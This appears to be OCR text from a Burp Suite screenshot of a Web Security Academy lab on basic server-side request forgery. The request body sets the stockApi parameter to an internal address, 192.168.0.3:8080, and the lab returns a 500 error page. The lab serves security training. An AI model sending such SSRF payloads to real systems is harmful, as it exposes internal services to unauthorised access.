 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy MCP
1
Send Cancel Explore request in Burp AT Target: https://0aa200d20324196b857c7601000e00d0.web-security-ac... HTTP/2
Request
Pretty Raw Hex \n
Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin:
https://0aa200d20324196b857c7601000e00d0.web-security-a
cademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa200d20324196b857c7601000e00d0.web-security-a
cademy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.3:8080/
Search 0 highlights
Response
Pretty Raw ... \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2454
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyLa
bHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css
rel=stylesheet>
12 <title>
Basic SSRF against another
back-end system
</title>
13 </head>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done 2,581 bytes | 271 millis
Event log All issues Memory: 207.7MB of 15.69GB